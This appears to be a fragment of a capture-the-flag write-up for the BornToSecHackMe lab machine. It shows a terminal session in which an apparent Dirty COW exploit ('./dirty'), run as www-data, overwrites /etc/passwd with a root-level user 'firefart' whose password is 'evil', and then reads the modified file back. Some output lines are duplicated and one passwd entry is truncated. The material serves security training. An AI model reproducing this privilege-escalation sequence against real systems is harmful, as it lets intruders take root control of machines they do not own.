 (remote) www-data@BornToSecHackMe:/var/www/forum/templates_c$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:filUKzxQWCJ.k:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'evil'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'evil'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
(remote) www-data@BornToSecHackMe:/var/www/forum/templates_c$ cat /etc/passwd
firefart:filUKt:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync